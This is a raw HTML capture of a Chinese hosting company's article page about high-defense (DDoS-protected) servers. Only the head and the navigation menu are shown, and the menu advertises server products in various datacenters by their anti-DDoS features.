

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiaoyueidc.com/news/detail/article/3414
body_size: 20016
content:
<!doctype html>
<html lang="zh-CN" site="china">
	<head>
		<meta charset="UTF-8">
		<meta name="applicable-device" content="pc,mobile">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		
		<title>高防服务器：真的能有效抵御攻击吗？ - 啸月网络-高防云服务器-BGP服务器-高防服务器租用-海外云服务器 - Powered by © Prokvm云服务器管理系统</title>
		<meta name="keywords" content="啸月网络,高防服务器,高防云服务器,海外云服务器，海外高防云服务器，传奇服务器租用,游戏服务器租用,免备案云服务器,服务器租用,云服务器租用,高防服务器租用,大宽带服务器租用,高防BGP服务器租用,香港云服务器,BGP服务器,稳定服务器租用,云主机租用,bgp高防服务器,云服务器,云服务器推荐 - Powered by © Prokvm云服务器管理系统" />
		<meta name="description" content="啸月网络是国内领先的云安全管理服务商,高防云服务器租用-高防服务器、海外高防云服务器、游戏高防云提供DDOS防护,CC防护,WAF安全,BGP高防服务器为全球客户提供DDOS防护,CC防护,WAF安全,BGP高防服务器等专业智能服务,专业的云计算服务提供完美的解决方案。 - Powered by © Prokvm云服务器管理系统" />
		<link rel="canonical" href="https://www.xiaoyueidc.com/" />
		<link type="image/x-icon" href="https://www.xiaoyueidc.com/favicon.ico" rel="icon">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/swiper-3.4.2.min.css">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/global.css" />
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/index.css?v=zdy-4.18">
		<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/fontawesome.min.css">
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/jquery.min.js"></script>
		<script src="https://www.xiaoyueidc.com/home/js/layer/layer.js"></script>
		<script type="text/javascript">var app = { host:"https://www.xiaoyueidc.com/",language_real: 'chinese',lang: {"psy_defaultMessage":"\u4e0d\u6b63\u786e\u7684\u503c.","psy_email":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u5b50\u90ae\u7bb1\u5730\u5740.","psy_url":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_urlstrict":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u94fe\u63a5.","psy_number":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u6570\u5b57.","psy_digits":"\u8bf7\u8f93\u5165\u6b63\u786e\u7684\u53f7\u7801.","psy_dateIso":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u65e5\u671f\u683c\u5f0f (YYYY-MM-DD).","psy_alphanum":"\u8bf7\u8f93\u5165\u5b57\u6bcd\u6216\u6570\u5b57.","psy_phone":"\u8bf7\u8f93\u5165\u4e00\u4e2a\u6709\u6548\u7684\u7535\u8bdd\u53f7\u7801.","psy_notnull":"\u4e0d\u80fd\u4e3a\u7a7a\u503c.","psy_notblank":"\u8bf7\u8f93\u5165\u503c.","psy_required":"\u8fd9\u662f\u4e00\u4e2a\u5fc5\u586b\u9879.","psy_regexp":"\u8f93\u5165\u503c\u9a8c\u8bc1\u65e0\u6548.","psy_min":"\u8f93\u5165\u503c\u8bf7\u5927\u4e8e\u6216\u7b49\u4e8e %s.","psy_max":"\u8f93\u5165\u503c\u8bf7\u5c0f\u4e8e\u6216\u7b49\u4e8e %s.","psy_range":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_minlength":"\u8bf7\u8f93\u5165\u81f3\u5c11 %s \u4e2a\u5b57\u7b26.","psy_maxlength":"\u8bf7\u8f93\u5165\u81f3\u591a %s \u4e2a\u5b57\u7b26.","psy_rangelength":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_mincheck":"\u8bf7\u81f3\u5c11\u9009\u62e9 %s \u4e2a\u9009\u9879.","psy_maxcheck":"\u8bf7\u9009\u62e9\u4e0d\u8d85\u8fc7 %s \u4e2a\u9009\u9879.","psy_rangecheck":"\u8f93\u5165\u503c\u5e94\u8be5\u5728 %s \u5230 %s \u4e4b\u95f4.","psy_equalto":"\u8f93\u5165\u503c\u4e0d\u540c.","app_confirm_del":"\u786e\u8ba4\u5220\u9664\u5417\uff1f","app_confirm_batch":"\u786e\u8ba4\u6279\u91cf\u5904\u7406\u5417\uff1f","app_confirm_please":"\u8bf7\u786e\u8ba4\uff01","app_confirm_box":"\u786e\u8ba4\u6846\uff01","app_confirm_buy":"\u786e\u8ba4\u8d2d\u4e70","app_confirm":"\u786e\u8ba4","app_cancel":"\u53d6\u6d88","app_default":"\u9ed8\u8ba4","app_please_select":"\u8bf7\u9009\u62e9\u6279\u91cf\u64cd\u4f5c\u9879","app_please_checked":"\u8bf7\u81f3\u5c11\u52fe\u9009\u4e00\u9879\u8bb0\u5f55","app_alert_danger":"\u9519\u8bef\u63d0\u793a","app_alert_success":"\u6210\u529f\u63d0\u793a","app_upload_error":"\u4e0a\u4f20\u9519\u8bef","app_status_abnormal":"\u72b6\u6001\u5f02\u5e38","app_update_title":"\u7cfb\u7edf\u7248\u672c\u66f4\u65b0","app_system_tip":"\u7cfb\u7edf\u63d0\u793a","app_seconds":"\u79d2","app_submiting":"\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...","app_recharge_continue":"\u5145\u503c\u5b8c\u6210\uff0c\u7ee7\u7eed\u64cd\u4f5c","app_recharge_go":"\u53bb\u5145\u503c","app_ok":"\u786e\u5b9a","app_yes":"\u662f","app_no":"\u5426","app_please_login":"\u8bf7\u5148\u767b\u9646"} };</script>
		<script type="text/javascript">window.$aioList = ["https://www.xiaoyueidc.com/skin/ZdsjuK1/"];var get_data_url = "https://www.xiaoyueidc.com/welcome/get_data/";</script>
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/Zdsju.js?v=zdy-94.18"></script>
		<script type="text/javascript" src="https://www.xiaoyueidc.com/home/js/vue/vue@2.6.11"></script>
		<script src="https://www.xiaoyueidc.com/home/js/home.js?4.18"></script>
				<script src="https://www.xiaoyueidc.com/addons\geetest\js\geetest.min.js"></script><script src="https://www.xiaoyueidc.com/addons\geetest\js\geetest.init.js"></script>
		<style>:root{ --zdggzs:#2468f2;--zdxlyj:0px;--zddlbg:#ffffff;--zddlzt:#1a0b45;--zddlgd:30px;--zdzbgs:#ffffff;--zdzzts:#2468f2;--zdztxz:#2468f2;--zdzbks:#c9c9c9;--zdzkxz:#2468f2;--zdbkyj:100px;--zdans:linear-gradient(270deg,#0053fb,#6cbbff);--zdanxz:linear-gradient(270deg,#4985ff,#7cc2ff);--zdanyj:100px;--zddhbg:#ffffff;--zddhzt:#252b3a;--zddhgd:75px;--zddhgds:105px;--zdxlcd:#ffffff;--zdxlzt:#575d6c;--zdcdbg:#ffffff;--zdcdzt:#575d6c;--zdcdbk:#ffffff;--zdcdyj:0px;--zdcdkd:33.333%;--zdcdnj:20px;--zdcdwj:20px;--zddbbg:#f3f3f3;--zddbzs:#575d6c;--zddbxt:#e2e2e2;--zddbbt:#252b3a;--zdcdjj:12px;--zddbxz:#2468f2;--zdbuyk:66%;}
								.translateSelectLanguage{ display: none !important; }
		</style>
	</head>
	<body>
		  <div data-mod-name-pc="@cloud/pep-header-and-footer-china/pc/index" data-mod-name-m="@cloud/pep-header-and-footer-china/m/index">
		  			<div data-mod-id="header">
		  				<div class="header" data-mod-name="header">
		  					<div id="header" bi_parent_name="navigation" meta-data-adjust-app="hide" class="loaded logined">
		  						<div class="header-container" style="">
		  									  							<div class="header-topnav">
		  								<div class="header-topnav-wrapper por-container zdp0">
		  									<div class="header-topnav-zdl">		  										<li class="header-li">
																																							<a class="header-li-link" href="tel:15517637211" target="_black"><i class="fas fa-phone-volume"></i>服务热线：15517637211</a>
																										
		  										</li>		  										<li class="header-li"><a class="header-li-link" href="" target=""><i class="fas fa-arrow-right-from-arc"></i></a></li>		  									</div>													  								</div>
		  							</div>		  							<div class="header-wrapper">
		  								<div class="header-inner">
		  									<div class="header-bottom show-search-box ">
		  										<h2 class="header-logo-outer"><a class="header-logo" href="https://www.xiaoyueidc.com/"><img class="lazyload" data-src="https://www.xiaoyueidc.com/home/img/logo.png?1763710196"></a></h2>
		  										<div class="header-nav">
		  											<div class="header-nav-scroll">
		  												<ul class="header-nav-list">		  													<li data-key="160" class="nav-bot">
		  														<a href="/" target="_self"><span>官网首页</span></a>
		  													</li>		  													<li data-key="16" class="nav-bot">
		  														<a href="/server/purchase" target="_self"><span>云服务器</span></a>
		  													</li>		  													<li data-key="27" class="hasicon">
		  														<a ><span>高防物理服务器</span></a>
		  													</li>		  													<li data-key="35" class="hasicon">
		  														<a ><span>域名空间</span></a>
		  													</li>		  													<li data-key="60" class="hasicon">
		  														<a ><span>合作</span></a>
		  													</li>		  													<li data-key="64" class="hasicon">
		  														<a ><span>服务保障</span></a>
		  													</li>		  													<li data-key="73" class="hasicon">
		  														<a ><span>关于我们</span></a>
		  													</li>
		  												</ul>
		  												<i class="scroll-lbtn por-icon por-icon-left"></i>
		  												<i class="scroll-rbtn por-icon por-icon-right"></i>
		  											</div>
		  											<div class="header-bottom-mask"></div>
		  											<div class="header-nav-hover-line"></div>
		  										</div>
		  										<div class="header-tools">		  											<div class="header-search J-header-search">
		  												<form class="header-search-inner J-serach-form" tabindex="-1" method="get">
		  													<div class="header-search-content J-search-content">
		  														<input class="J-search-input" type="text" name="kw" value="" data-active-placeholder="输入关键词搜索文档" autocomplete="off"><div class="close-icon fas fa-xmark-large"></div>
		  														<button type="submit" onclick="submitSearchForm()" class="header-search-submit"><i class="fas fa-magnifying-glass"></i></button>
		  														<i class="por-icon por-icon-cancel header-search-close J-search-close"></i>
		  														<div class="header-search-droplist J-search-drop J-search-autoword">
		  															<ul><li class="to-page">
		  																	<div class="search-block" data-href="/product/index/server" target="_blank">
		  																		<p class="text">弹性云<span>服务器</span>ECS <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/server/index">控制台</a>
		  																			<a href="/product/index/server" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>
		  																<li class="to-page">
		  																	<div class="search-block" data-href="/product/index/host" target="_blank">
		  																		<p class="text">裸金属<span>服务器</span>PSL <i class="fas fa-up-right-from-square fa-xs"></i></p>
		  																		<div class="search-tag">
		  																			<a class="tag-console" target="_blank" href="/host/index">控制台</a>
		  																			<a href="/product/index/host" class="tag-product" target="_blank">产品</a>
		  																		</div>
		  																	</div>
		  																</li>		  																<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  																<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  																<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  																<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  														</div>
		  													</div>
		  												</form>
		  												<div class="header-search-icon">
		  													<input style="display:none" class="search-default" type="text" data-active-placeholder="搜索" autocomplete="off" placeholder="搜索"><i class="fas fa-magnifying-glass"></i>
		  												</div>
		  											</div>		  											<div class="header-menu-search-mb"><span class="header-icon-search fas fa-magnifying-glass"></span></div>
		  											<ul class="header-tools-right header-main">
														<!-- li><a href="/ask" target="_blank">社区</a></li -->
														<li><a href="/zixun.html">资讯</a></li>
		  												<li><a href="/help.html">文档</a></li>
		  												<li><a href="/member/worksystem?id=add">备案</a></li>
		  												<li><a href="/member/">控制台</a></li>		  												<li class="header-login-mobile">
		  													<span class="header-icon-user js-login fas fa-user-large "></span>
		  													<div class="header-user-info user-info-layer user-unlogin header-backdrop">
		  														<ul class="header-user-info-list account-nav">
		  															<li class="header-user-info-item-account account-item button-container">
		  																<a class="header-user-info-button-red" href="https://www.xiaoyueidc.com/register">注册</a>
		  																<a class="header-user-info-button-common" href="https://www.xiaoyueidc.com/login">登录</a>
		  															</li>
		  														</ul>
		  													</div>
		  												</li>
		  												<li class="header-login"><a href="https://www.xiaoyueidc.com/login" class="btn js-login">登录</a></li>
		  												<li class="header-register"><a href="https://www.xiaoyueidc.com/register" class="btn js-register">注册</a></li>		  											</ul>
		  											<div class="header-menu-mb"><span></span><span></span><span></span></div>
		  										</div>
		  									</div>
		  								</div>
		  								<div class="header-dropdown">
		  										<ul class="header-dropdown-list show-text" >																										  																								<li class="header-dropdown-product J-drop-product header-backdrop-filter" data-name="27">
		  												<div class="dropdown-product-container" data-define="dropdown-container">
		  													<div class="dropdown-product-wrapper">
		  														<div class="dropdown-product-wrapper-left two-cols">
		  															<div class="dropdown-product-nav-container J-product-nav-container">
		  																<form class="link-searcher" data-no-results-text="没有找到结果，请重新输入" data-nav-index="0" tabindex="-1">
		  																	<input class="link-searcher-input" type="text" placeholder="搜索高防物理服务器" autocomplete="off"><i class="link-searcher-clear"></i>
		  																	<button class="link-searcher-submit" type="submit"><i class=""></i></button>
		  																	<div class="link-searcher-drop"><ul></ul></div>
		  																</form>
		  																<div class="dropdown-product-nav J-product-nav">
		  																	<ul>		  																		<li class="active" data-nav-index="1">
		  																			<a class="dropdown-product-nav-menu" data-target="28"><p class="dropdown-product-nav-menu-text"><span>热销爆款【推荐】</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="2">
		  																			<a class="dropdown-product-nav-menu" data-target="120"><p class="dropdown-product-nav-menu-text"><span>BGP服务器</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="3">
		  																			<a class="dropdown-product-nav-menu" data-target="132"><p class="dropdown-product-nav-menu-text"><span>单线/多线物理机</span></p></a>
		  																		</li>		  																		<li class="" data-nav-index="4">
		  																			<a class="dropdown-product-nav-menu" data-target="122"><p class="dropdown-product-nav-menu-text"><span>服务器托管</span></p></a>
		  																		</li>
		  																	</ul>
		  																</div>
		  																<div class="dropdown-product-more">
		  																	<a href="/product/index/host" target="_self">查看所有高防物理服务器<i class="header-icon-arrow-right"></i></a>
		  																</div>
		  																<a class="dropdown-product-contact"></a>
		  															</div>
		  														</div>
		  														<div class="dropdown-product-wrapper-right J-pro-wrapper-right">
		  															<div class="dropdown-product-body J-product-body">		  																<div class="dropdown-product-content show" data-name="28">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/gaofang" target="_self" data-keywords="ReXiaoBaoKuan【TuiJian】 RXBK【TJ】">
		  																				<div>热销爆款【推荐】
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords="ShuJuZhongXin SJZX">
		  																					<div><p class="dropdown-product-module-title">数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbodx" target="_self" data-keywords="NingBoDianXinGaoFang NBDXGF">
		  																						<div><p class="dropdown-product-item-title">宁波电信高防
		  																								<style>.icon-32:after{ border-right-color:#0930f7 }
		  																								</style><i class="zd-ico icon-32" style="background:#0930f7">高性价比|HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">骨干网,稳定延迟低,黑洞时间短，傲盾、金盾防火墙接入，防御真实可靠，性价比首选。推荐！！！</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbobgp" target="_self" data-keywords="NingBoBGPGaoFang NBBGPGF">
		  																						<div><p class="dropdown-product-item-title">宁波BGP高防
		  																								<style>.icon-123:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-123" style="background:#e6012c">稳定|高端</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封堵UDP协议，过滤SYN大包，多层过滤，全网延迟超低</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zhenjiangbgp" target="_self" data-keywords="ZhenJiangBGPGaoFang ZJBGPGF">
		  																						<div><p class="dropdown-product-item-title">镇江BGP高防
		  																								<style>.icon-172:after{ border-right-color:#00c724 }
		  																								</style><i class="zd-ico icon-172" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">镇江新高防机房，高性价比，真实三网接入的BGP线路。</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/taizhou" target="_self" data-keywords="TaiZhouBGPGaoFang TZBGPGF">
		  																						<div><p class="dropdown-product-item-title">台州BGP高防
		  																								<style>.icon-169:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-169" style="background:#e6012c">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">网络稳定、连接质量较高，骨干网直连，可自选封UDP协议，无视UDP攻击，封海外，可定制T级防护，接入安全卫士系统</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/dakuandai" target="_self" data-keywords="100-300MDaKuanDai【WeiDuanZhuanYong】 100-300MDKD【WDZY】">
		  																						<div><p class="dropdown-product-item-title">100-300M大宽带【微端专用】
		  																								<style>.icon-171:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-171" style="background:#e6012c">只限微端</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">特惠大宽带独享配置，宽带，IP。为微端定制，其它业务无法使用，微端专用</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbodxjp" target="_self" data-keywords="NingBoDianXinJingPin【SiKangDuan】 NBDXJP【SKD】">
		  																						<div><p class="dropdown-product-item-title">宁波电信精品【死扛段】
		  																								<style>.icon-168:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-168" style="background:#e6012c">【超防】</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封海外、UDP反射、SYN大包，不影响正常UDP业务，配金盾防火墙，适合有大攻击的业务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/gaofang" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">更多国内外高防机房，多规格高性价比</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="120">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/bgp" target="_self" data-keywords="BGPFuWuQi BGPFWQ">
		  																				<div>BGP服务器
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbobgp" target="_self" data-keywords="NingBoBGP【GaoFangQu】 NBBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">宁波BGP【高防区】
		  																								<style>.icon-166:after{ border-right-color:#e6012c }
		  																								</style><i class="zd-ico icon-166" style="background:#e6012c">HOT|推荐</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封UDP，金盾防火墙，无视CC。浙江省优质BGP资源之一</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/taizhou" target="_self" data-keywords="TaiZhouBGP【GaoFangQu】 TZBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">台州BGP【高防区】
		  																								<style>.icon-30:after{ border-right-color:#c7000b }
		  																								</style><i class="zd-ico icon-30" style="background:#c7000b">超防|T级防御|BGP</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">BGP网络，自选上层封海外UDP，无视UDP攻击，封死海外，可定制T级防护</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zhenjiangbgp" target="_self" data-keywords="ZhenJiangBGP【GaoFangQu】 ZJBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">镇江BGP【高防区】
		  																								<style>.icon-129:after{ border-right-color:#00c724 }
		  																								</style><i class="zd-ico icon-129" style="background:#00c724">性价比|真实BGP|三网接入</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">镇江新高防机房，高性价比，真实三网接入的BGP线路。	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/yangzhoubgp" target="_self" data-keywords="YangZhouBGP【GaoFangQu】 YZBGP【GFQ】">
		  																						<div><p class="dropdown-product-item-title">扬州BGP【高防区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">上层可选封UDP，无视UDP攻击。金盾防火墙，无视CC</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/wenzhoubgp" target="_self" data-keywords="WenZhouBGP【WenDingQu】 WZBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">温州BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">基础防御100G，上层封UDP协议（可解封UDP）</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/suqianbgp" target="_self" data-keywords="SuQianBGP【WenDingQu】 XQBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">宿迁BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">可选上层封海外，全网广播！国内优质BGP资源之一</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/qinhuangdaobgp" target="_self" data-keywords="QinHuangDaoBGP【WenDingQu】 QHDBGP【WDQ】">
		  																						<div><p class="dropdown-product-item-title">秦皇岛BGP【稳定区】
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">性价比高，百度防火墙+金盾双层防护</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/bgp" target="_self" data-keywords="ChaKanGengDuo CKGD">
		  																						<div><p class="dropdown-product-item-title">查看更多
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">国内多地区BGP机房</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="132">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon" href="/product/index/duoxian" target="_self" data-keywords="DanXian/DuoXianWuLiJi DX/DXWLJ">
		  																				<div>单线/多线物理机
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/ningbodx" target="_self" data-keywords="NingBoDianXin NBDX">
		  																						<div><p class="dropdown-product-item-title">宁波电信
		  																								<style>.icon-162:after{ border-right-color:#0930f7 }
		  																								</style><i class="zd-ico icon-162" style="background:#0930f7">HOT</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">稳定高防，金盾防火墙接入，防御真实可靠，黑洞时间短，性价比首选	</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/ningbodxjp" target="_self" data-keywords="NingBoDianXinJingPinDuan NBDXJPD">
		  																						<div><p class="dropdown-product-item-title">宁波电信精品段
		  																								<style>.icon-167:after{ border-right-color:#c7000b }
		  																								</style><i class="zd-ico icon-167" style="background:#c7000b">【超防】</i>		  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封海外、UDP反射、SYN大包，不影响正常UDP业务，配金盾防火墙，适合有大攻击的业务</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/wenzhoudianxin" target="_self" data-keywords="WenZhouDianXin WZDX">
		  																						<div><p class="dropdown-product-item-title">温州电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">稳如BGP，100G防护，接入用户自助防火墙</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/host/purchase?area_id=543&server_id=/host/purchase?area_id=493&server_id=1091" target="_self" data-keywords="ShiYanDianXin SYDX">
		  																						<div><p class="dropdown-product-item-title">十堰电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">自动白名单，性价比首选</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/yangzhoudianxin" target="_self" data-keywords="YangZhouDianXin YZDX">
		  																						<div><p class="dropdown-product-item-title">扬州电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">上层封UDP，无视UDP攻击，金盾硬防无视CC，接入安全卫士系统</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/suqiandianxin" target="_self" data-keywords="SuQianDianXin XQDX">
		  																						<div><p class="dropdown-product-item-title">宿迁电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">单机150G防护，可防护UDP ACK Flood SYN CC等攻击</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/chengdudianxin" target="_self" data-keywords="ChengDuDianXin CDDX">
		  																						<div><p class="dropdown-product-item-title">成都电信
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">单机150G防护，过滤SYN大包，傲盾CC防火墙。</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/zaozhuangdianxin" target="_self" data-keywords="ZaoZhuangDuoXian ZZDX">
		  																						<div><p class="dropdown-product-item-title">枣庄多线
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">金盾硬防无视CC，接入安全卫士系统</p></div>
																											  																					</a>
		  																				</div>
		  																			</div>
		  																		</div>
		  																	</div>		  																</div>		  																<div class="dropdown-product-content " data-name="122">
		  																	<div class="dropdown-product-content-middle">
		  																		<div class="dropdown-product-content-middleb ">
		  																			<div class="dropdown-product-content-middlet">
		  																				<a class="dropdown-product-module-title-icon"  data-keywords="FuWuQiTuoGuan FWQTG">
		  																				<div>服务器托管
		  																						  																				</div>
																								  																				</a></div>
		  																					  																			<div class="dropdown-product-module ">
		  																				<a class="dropdown-product-item" href="" target="_self" data-keywords=" ShuJuZhongXin  SJZX">
		  																					<div><p class="dropdown-product-module-title"> 数据中心
		  																						</p>
																							</div>
																																													</a>
		  																				<div class="dropdown-product-module-wrapper two-cols">		  																					<a class="dropdown-product-item" href="/product/index/idc" target="_self" data-keywords="FuWuQiTuoGuan1U FWQTG1U">
		  																						<div><p class="dropdown-product-item-title">服务器托管1U
		  																										  																							</p>
		  																							<p class="dropdown-product-item-desc">多地区服务器1U/2U/机柜托管</p></div>
																											  																					</a>		  																					<a class="dropdown-product-item" href="/product/index/idc	" target="_self" data-keywords="FuWuQiTuoGuan2U FWQTG2U">
		  																						<div><p class="dropdown-product-item-title">服务器托管2U
		  																										  																							</p>
